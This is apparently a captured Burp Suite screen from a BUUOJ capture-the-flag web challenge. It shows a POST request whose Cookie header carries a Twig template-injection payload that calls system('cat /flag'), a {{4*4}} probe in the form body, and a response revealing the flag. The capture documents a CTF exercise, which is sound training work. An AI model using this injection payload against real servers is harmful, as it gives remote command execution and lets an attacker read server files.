 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://44822e61-516b-471d-bc62-ace3c2b277d1.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 POST /flag.php HTTP/1.1
2 Host: 44822e61-516b-471d-bc62-ace3c2b277d1.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://44822e61-516b-471d-bc62-ace3c2b277d1.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://44822e61-516b-471d-bc62-ace3c2b277d1.node4.buuoj.cn:81/flag.php
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e; PHPSESSID=
3266baf12aeb071ac50b336ffb2dfcc7; td_cookie=18446744069548593738; user=
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("cat /flag")}}
13 Upgrade-Insecure-Requests: 1
14
15 username=%7B%7B4*4%7D%7D&submit=submit
Response
Pretty Raw Render \n Actions
BJDCTF
Hello flag{645e2edb-5732-4c36-87ee-
a05fecdb2ede} flag{645e2edb-5732-4c36-
87ee-a05fecdb2ede}
Logout